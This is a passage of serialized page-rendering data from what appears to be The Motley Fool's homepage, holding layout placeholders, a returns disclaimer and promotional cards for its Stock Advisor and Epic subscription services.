justify-center\",\"style\":{\"marginTop\":\"10px\",\"marginRight\":\"32px\",\"marginLeft\":\"32px\"},\"children\":[\"$\",\"a\",null,{\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=2c8fa7c2-dba4-4a0e-bd1b-b0f710f87692\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fop-sa-foolcom-hero-2%3Fsource%3Disaedihho0000007%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D17566%26aid%3D\",\"rel\":\"nofollow\",\"children\":[\"$\",\"img\",null,{\"alt\":\"Stock Advisor line graph\",\"className\":\"h-auto\",\"src\":\"https://g.foolcdn.com/misc-assets/wf-large-1-oct20.png\",\"style\":{\"width\":\"90%\"},\"children\":\"$undefined\"}]}]}],\" \",[\"$\",\"p\",\"5\",{\"className\":\"mb-10 italic text-10\",\"style\":{\"marginRight\":\"32px\",\"marginLeft\":\"32px\"},\"children\":\"Calculated by Time-Weighted Return since 2002. Volatility profiles based on trailing-three-year calculations of the standard deviation of service investment returns.\"}],\" \",[\"$\",\"div\",\"7\",{\"className\":\"returns-last-updated text-10 pl-20px lg:pl-32px pb-32px italic\",\"children\":\"Returns as of 2026-02-03 20:05:21.785609. Stock Advisor launched in February 2002\"}],\" \"]}],\"  \"]}],\" \"]}]}]}]}]}],[\"$\",\"$L38\",null,{\"show\":\"members\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mb-[64px] overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto py-8 md:py-16 md:text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full max-w-[740px] fill-current text-gray-300 opacity-10\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 211.45 98.92\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"202.89\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z\"}],[\"$\",\"circle\",null,{\"cx\":\"8.56\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"promo-banner-hook relative z-10 lg:pb-3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl-tight mb-4 p-0 font-bold uppercase\",\"children\":\"Welcome back, Fool!\"}],[\"$\",\"h3\",null,{\"className\":\"text-h4 m-0 mb-7 font-light\",\"children\":\"Go to your Premium Motley Fool experience to see member-only guidance and content.\"}],[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/premium/\",\"className\":\"hover:bg-gold-500 rounded-4px md:text-xl-tight shadow-button bg-gold-600 mx-auto inline-block px-8 py-4 text-lg font-bold text-white transition hover:text-white\",\"children\":\"Access Premium Services\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_member_banner\"}]}]]}]],[\"$\",\"div\",null,{\"className\":\"pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]\",\"children\":[null,null,[\"$\",\"div\",\"2\",{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative h-80 w-full animate-pulse bg-gray-200 md:h-96\"}],[\"$\",\"div\",null,{\"className\":\"p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-8 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 space-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]\"}]]}],\"children\":\"$L39\"}]}],[\"$\",\"div\",null,{\"className\":\"pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"ul\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"3\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"4\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}]]}]]}],\"children\":\"$L3a\"}]}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"6\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"7\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"8\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"9\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],\"children\":\"$L3b\"}]]}]]}],\"$L3c\",[\"$\",\"$1f\",\"4\",{\"fallback\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[6px] h-10 w-5/6 animate-pulse rounded-md bg-gray-200 md:w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 md:mb-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-48 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[24px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-32 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[20px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}]]}]]}]}],\"children\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h3 mb-[6px] font-light\",\"children\":\"Investing Solutions Designed To Make Money Over The Long Term\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-[20px] text-gray-800\",\"children\":\"Become a member today\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L31\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png\u0026w=160\u0026op=resize\",\"alt\":\"Stock Advisor Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Stock Advisor\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"Introduction to The Motley Fool's investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$25,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly stock picks: 2\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Recommendations of companies you can buy and hold for the long term\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly rankings\"}],\" in Stock Advisor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Three entry strategies\"}],\" across Cautious, Moderate, and Aggressive styles\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"GamePlan\"}],\" financial hub and financial planning articles\"]}]]}]]}]}],[\"$\",\"$L38\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L31\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://g.foolcdn.com/misc-assets/green-epicbundle-cap.png\",\"alt\":\"Epic Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Epic\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$50,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly Stock 